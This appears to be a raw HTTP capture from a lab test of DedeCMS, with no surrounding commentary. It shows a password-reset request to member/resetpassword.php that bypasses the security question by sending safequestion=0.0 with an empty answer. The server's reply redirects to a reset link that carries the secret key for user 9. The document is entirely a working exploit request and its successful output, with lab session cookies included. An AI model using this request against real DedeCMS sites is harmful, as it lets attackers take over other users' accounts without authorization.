 GET
/dedecms/member/resetpassword.php?dopost=safequestion&safequestion=0
.0&safeanswer=&id=9 HTTP/1.1
Host: 192.168.31.240
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=9hqieth23gh9nkdgc9bfu7jc11;
_csrf_name_1f0145b6=aae7a681a761be4b8dab41d89c11b72b;
_csrf_name_1f0145b6__ckMd5=fc4083b945adf9a6;
ENV_GOBACK_URL=%2Fdedecms%2Fdede%2Fmember_main.php; DedeUserID=8;
DedeUserID__ckMd5=a61d100954f32863; DedeLoginTime=1532014013;
DedeLoginTime__ckMd5=3b792917ca54a72d
Connection: close
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"
/>
<meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base
target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://192.168.31.240/dedecms/member/resetpassword.php?dop
ost=getpasswd&amp;id=9&amp;key=OTyEGJtg'; pgo=1; }
}